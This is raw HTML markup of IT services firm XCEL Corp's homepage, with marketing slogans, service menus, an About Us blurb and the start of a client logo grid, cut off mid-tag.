<li id="nav-menu-item-224139-696e1f1eb13ab" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-696e1f1eb1414" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-696e1f1eb142e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-696e1f1eb1442" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-696e1f1eb1454" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
	<li id="nav-menu-item-230747-696e1f1eb1465" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-696e1f1eb1475" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-696e1f1eb1485" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
	<li id="nav-menu-item-230957-696e1f1eb1494" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-696e1f1eb14a3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-696e1f1eb14b2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-696e1f1eb14c7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-696e1f1eb1503" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-696e1f1eb1518" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-696e1f1eb1529" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-696e1f1eb153e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul>


            </div>
            <div class="copyright">

                <p>Copyright © 2025. All Rights Reserved By XCEL Corp</p><p><a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a></p>
            </div>

            
        </div>

        
    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
		
			<li class="button-group">
				

			<a href="https://xcelcorp.com/contact/" class="button -small btn-optional" target="">
			Let’s Connect		</a>
	
	
			</li>

		
		
		
			
			
		
	</ul>

	            
				
									<div class="mobile-hamburger -right">
						
<button class="hamburger-button" data-js="hamburger" aria-label="Hamburger">
    <div class="hamburger icon-button" tabindex="0">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			


<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content">
			<main id="main" class="site-main">
			<article id="post-18734" class="post-18734 page type-page status-publish hentry">
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="18734" class="elementor elementor-18734" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-176aa8c e-con-full e-flex e-con e-parent" data-id="176aa8c" data-element_type="container">
				<div class="elementor-element elementor-element-1f8f958 elementor-widget elementor-widget-slider_revolution" data-id="1f8f958" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
				<p class="rs-p-wp-fix"></p>
				<sr7-module data-alias="FutureSight-Digital-Marketing-Template1" data-id="4" id="SR7_4_1" class="rs-ov-hidden" data-version="6.7.38">
					<sr7-adjuster></sr7-adjuster>
					<sr7-content>
						<sr7-carousel>
						<sr7-slide id="SR7_4_1-11" data-key="11">
							<h2 id="SR7_4_1-11-0" class="sr7-layer">Digital <br> Transformation</h2>
							<p id="SR7_4_1-11-1" class="sr7-layer">Empowering Your Business with Seamless Digital Transformation – Drive growth, enhance efficiency, and redefine customer experiences.</p>
						</sr7-slide>
						<sr7-slide id="SR7_4_1-15" data-key="15">
							<h2 id="SR7_4_1-15-3" class="sr7-layer">Innovate Today, <br>Shape Tomorrow</h2>
							<p id="SR7_4_1-15-8" class="sr7-layer">Building a future where technology drives meaningful change. Let’s unlock new possibilities together.</p>
						</sr7-slide>
						<sr7-slide id="SR7_4_1-12" data-key="12">
							<h2 id="SR7_4_1-12-22" class="sr7-layer">Industry Academia<br>Collaboration</h2>
							<p id="SR7_4_1-12-24" class="sr7-layer">Bridging industry and academia to foster innovation, skill development, and real-world solutions for emerging business challenges</p>
						</sr7-slide>
						<sr7-slide id="SR7_4_1-14" data-key="14">
							<sr7-txt id="SR7_4_1-14-11" class="sr7-layer"><i class="material-icons">arrow_forward</i></sr7-txt>
							<sr7-txt id="SR7_4_1-14-21" class="sr7-layer"><i class="material-icons">arrow_back</i></sr7-txt>
						</sr7-slide>
						</sr7-carousel>
					</sr7-content>
					<image_lists style="display:none">
						<img data-src="//xcelcorp.com/wp-content/uploads/2024/11/banner-1-try-1.png" data-libid="232651" data-lib="medialibrary" title="banner 1 try" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvYmFubmVyLTEtdHJ5LTEucG5n"/>
						<img data-src="//xcelcorp.com/wp-content/uploads/2024/11/b-mobile.png" data-libid="232701" data-lib="medialibrary" title="b- mobile" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvYi1tb2JpbGUucG5n"/>
						<img data-src="//xcelcorp.com/wp-content/uploads/2024/11/b3-mobile.png" data-libid="232708" data-lib="medialibrary" title="b3- mobile" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvYjMtbW9iaWxlLnBuZw=="/>
						<img loading="lazy" data-src="//xcelcorp.com/wp-content/uploads/2024/11/3123.jpg" data-libid="232698" data-lib="medialibrary" title="3123" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvMzEyMy5qcGc="/>
						<img loading="lazy" data-src="//xcelcorp.com/wp-content/uploads/2024/11/b2-mobile.png" data-libid="232702" data-lib="medialibrary" title="b2- mobile" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvYjItbW9iaWxlLnBuZw=="/>
						<img loading="lazy" data-src="//xcelcorp.com/wp-content/uploads/2024/11/2148815724.jpg" data-libid="232693" data-lib="medialibrary" title="2148815724" width="0" height="0" data-dbsrc="Ly94Y2VsY29ycC5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTEvMjE0ODgxNTcyNC5qcGc="/>
					</image_lists>
				</sr7-module>
				<script>
					SR7.PMH ??={}; SR7.PMH["SR7_4_1"] = {cn:100,state:false,fn: function() { if (_tpt!==undefined && _tpt.prepareModuleHeight !== undefined) {  _tpt.prepareModuleHeight({id:"SR7_4_1",el:[700,700,600,700,550],type:'carousel',shdw:'0',gh:[700,700,600,700,550],gw:[1240,1240,1024,778,480],vpt:['-100px&#039;,&#039;-100px&#039;,&#039;-100px&#039;,&#039;-100px&#039;,&#039;-100px'],size:{fullWidth:true, fullHeight:true},fho:'',mh:'0',onh:0,onw:0,bg:{color:'{"type":"solid","orig":"#f9fafb","string":"rgba(249, 250, 251, 1)"}'},carousel:{pt:'0',pb:'0'},plType:'7',plColor:'#111827'});   SR7.PMH["SR7_4_1"].state=true;} else if(SR7.PMH["SR7_4_1"].cn-->0)	setTimeout( SR7.PMH["SR7_4_1"].fn,19);}};SR7.PMH["SR7_4_1" ].fn();
				</script>
</div>

						</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee50fa7 elementor-section-stretched elementor-section-full_width clb__dark_mode_light elementor-section-height-default elementor-section-height-default" data-id="ee50fa7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-093c809" data-id="093c809" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed56261 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ed56261" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-05c0b18" data-id="05c0b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c66fa1 elementor-widget elementor-widget-spacer" data-id="9c66fa1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d71b253 elementor-widget elementor-widget-ohio_icon_box" data-id="d71b253" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -center -flex-just-center" >

    
        <span class="icon-group -contained">
            <i class="icon linea linea-basic-lightbulb" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Ideate</h5>
                                        <p>Generate creative ideas to solve challenges and <br class="vc_hidden-xs"> unlock new opportunities.</p>
                                </div>

    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a4e639" data-id="2a4e639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1c61a elementor-widget elementor-widget-spacer" data-id="3e1c61a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e0678d elementor-widget elementor-widget-ohio_icon_box" data-id="6e0678d" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -center -flex-just-center" >

    
        <span class="icon-group -contained">
            <i class="icon linea linea-basic-elaboration-folder-refresh" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Innovate</h5>
                                        <p>Turn ideas into pioneering solutions that redefine <br class="vc_hidden-xs"> possibilities and create value.</p>
                                </div>

    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-631eaa1" data-id="631eaa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec25798 elementor-widget elementor-widget-spacer" data-id="ec25798" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae64804 elementor-widget elementor-widget-ohio_icon_box" data-id="ae64804" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -center -flex-just-center" >

    
        <span class="icon-group -contained">
            <i class="icon linea linea-basic-target" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Strategize</h5>
                                        <p>Craft actionable plans that align goals with <br class="vc_hidden-xs"> practical, results-driven strategies.</p>
                                </div>

    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6cdec48" data-id="6cdec48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b3cba elementor-widget elementor-widget-spacer" data-id="70b3cba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ceef9 elementor-widget elementor-widget-ohio_icon_box" data-id="a5ceef9" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -center -flex-just-center" >

    
        <span class="icon-group -contained">
            <i class="icon linea linea-basic-gear" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Implement</h5>
                                        <p>Execute strategies for measurable impact <br class="vc_hidden-xs"> and sustainable growth.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fc58324 elementor-widget elementor-widget-spacer" data-id="fc58324" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be1f827 elementor-section-stretched elementor-section-full_width elementor-section-content-middle clb-column-padding-left clb-column-padding-right elementor-section-height-default elementor-section-height-default" data-id="be1f827" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8a07f0" data-id="a8a07f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_range&quot;:&quot;viewport&quot;,&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55d515 elementor-widget elementor-widget-spacer" data-id="f55d515" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d9b606d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9b606d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e24f513" data-id="2e24f513" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51af2243 elementor-widget elementor-widget-spacer" data-id="51af2243" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32201db6 elementor-widget elementor-widget-ohio_counter" data-id="32201db6" data-element_type="widget" data-widget_type="ohio_counter.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget counter -left -left-icon"
	data-counter="100+">
    <div class="counter-number title titles-typo -with-increaser">
		
		            <div class="icon-group ">
				<i class="icon -left-icon linea linea-software-pathfinder-intersect" style=""></i>            </div>
		
        <div class="holder">
            
			<span class="number">0</span>

			        </div>
    </div>
	    	<h6 class="title">Global Industry<br>clients</h6>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3dd7aac3 elementor-widget elementor-widget-spacer" data-id="3dd7aac3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2948d213" data-id="2948d213" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e6c4611 elementor-widget elementor-widget-spacer" data-id="7e6c4611" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39461b19 elementor-widget elementor-widget-ohio_counter" data-id="39461b19" data-element_type="widget" data-widget_type="ohio_counter.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget counter -left -left-icon"
	data-counter="1000+">
    <div class="counter-number title titles-typo -with-increaser">
		
		            <div class="icon-group ">
				<i class="icon -left-icon linea linea-software-box-polygon" style=""></i>            </div>
		
        <div class="holder">
            
			<span class="number">0</span>

			        </div>
    </div>
	    	<h6 class="title">Projects delivered<br class="vc_hidden-xs"> for clients</h6>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2e269b64 elementor-widget elementor-widget-spacer" data-id="2e269b64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25af526" data-id="25af526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22dbef1 elementor-widget elementor-widget-spacer" data-id="22dbef1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a8ba328 elementor-widget elementor-widget-ohio_heading" data-id="a8ba328" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Welcome        </div>

        
    
    <h2 class="title">
                <span class="brand-color">About</span> Us                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-71a17eb elementor-widget elementor-widget-text-editor" data-id="71a17eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>XCEL Corp delivers world-class, end-to-end IT solutions, providing cost-effective, results-driven services for businesses of all sizes. <strong>We specialize in industry-specific solutions</strong> for sectors such as BFSI, Telecommunications, Media, Technology, Energy &amp; Utilities, Manufacturing, and Retail, empowering companies globally with impactful IT support</p>								</div>
				</div>
				<div class="elementor-element elementor-element-295e575 elementor-widget elementor-widget-ohio_button" data-id="295e575" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -left">
    <a href="https://xcelcorp.com/about-us/"  class="ohio-widget button -outlined -large -primary">
        
        
        Learn More
            </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61aeefd elementor-widget elementor-widget-spacer" data-id="61aeefd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd28dd2 elementor-widget elementor-widget-spacer" data-id="bd28dd2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6ad4e4 elementor-section-stretched elementor-section-full_width elementor-section-content-middle clb-column-padding-left elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a6ad4e4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4807ae8" data-id="4807ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fd6fac elementor-widget elementor-widget-spacer" data-id="6fd6fac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27e95c0 elementor-widget elementor-widget-ohio_heading" data-id="27e95c0" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
    
    <h2 class="title">
                <span class="brand-color">Why</span> XCEL Corp?                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-da201a0 elementor-widget elementor-widget-spacer" data-id="da201a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9819417 elementor-widget elementor-widget-ohio_accordion" data-id="9819417" data-element_type="widget" data-widget_type="ohio_accordion.default">
				<div class="elementor-widget-container">
					<div class="ohio-accordion-sс ohio-widget accordion " data-ohio-accordion="true">

            <div class="accordion-item elementor-repeater-item-46118d0 active">

            <div class="accordion-button">
                <h6 class="accordion-header">

                    
                    Unwavering Commitment to Quality
                </h6>
                <button class="icon-button -extra-small" aria-label="Toggle">
                    <i class="icon"></i>
                </button>
            </div>
            <div class="accordion-collapse visible">
                <div class="accordion-body">
                <p>Dedicated to delivering excellence, we maintain strict quality standards in every project, ensuring reliable, efficient, and <strong>impactful solutions that exceed expectations.</strong></p>                </div>
            </div>
        </div>
            <div class="accordion-item elementor-repeater-item-18c9aa4">

            <div class="accordion-button">
                <h6 class="accordion-header">

                    
                    Client Satisfaction Focus
                </h6>
                <button class="icon-button -extra-small" aria-label="Toggle">
                    <i class="icon"></i>
                </button>
            </div>
            <div class="accordion-collapse ">
                <div class="accordion-body">
                <p>Centered on client success, we prioritize understanding unique needs, providing responsive support, and delivering solutions that <strong>enhance satisfaction and long-term partnerships.</strong></p>                </div>
            </div>
        </div>
            <div class="accordion-item elementor-repeater-item-dcd260e">

            <div class="accordion-button">
                <h6 class="accordion-header">

                    
                    Rapid Response Time
                </h6>
                <button class="icon-button -extra-small" aria-label="Toggle">
                    <i class="icon"></i>
                </button>
            </div>
            <div class="accordion-collapse ">
                <div class="accordion-body">
                <p>We ensure swift response times, addressing client needs promptly <strong>to maintain project momentum</strong>, resolve issues quickly, and exceed service expectations.</p>                </div>
            </div>
        </div>
            <div class="accordion-item elementor-repeater-item-82dcae6">

            <div class="accordion-button">
                <h6 class="accordion-header">

                    
                    Strategic Business Solutions
                </h6>
                <button class="icon-button -extra-small" aria-label="Toggle">
                    <i class="icon"></i>
                </button>
            </div>
            <div class="accordion-collapse ">
                <div class="accordion-body">
                <p>Delivering targeted business solutions designed to <strong>drive growth, improve efficiency,</strong> and align with your strategic goals for measurable, long-term success.</p>                </div>
            </div>
        </div>
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-11afa0a elementor-widget elementor-widget-spacer" data-id="11afa0a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10f069a" data-id="10f069a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eed5496 elementor-widget elementor-widget-spacer" data-id="eed5496" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84d4366 elementor-section-stretched clb__dark_mode_light elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84d4366" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543367a" data-id="543367a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9e597a elementor-widget elementor-widget-spacer" data-id="b9e597a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-bf9c8d1 e-flex e-con-boxed e-con e-parent" data-id="bf9c8d1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89f9383 elementor-widget elementor-widget-ohio_heading" data-id="89f9383" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            OUR TOP        </div>

        
    
    <h3 class="title">
                <span class="brand-color">Clients</span> we<br class="vc_hidden-xs vc_hidden-sm">
work for.                    </h3>

    
    
</div>				</div>
				</div>
		<div class="elementor-element elementor-element-6e0e799 e-grid e-con-full e-con e-child" data-id="6e0e799" data-element_type="container">
				<div class="elementor-element elementor-element-5edd542 elementor-widget elementor-widget-ohio_clients_logo" data-id="5edd542" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/telcel.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/telcel.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/telcel-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9473185 elementor-widget elementor-widget-ohio_clients_logo" data-id="9473185" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/siriusxm.png"
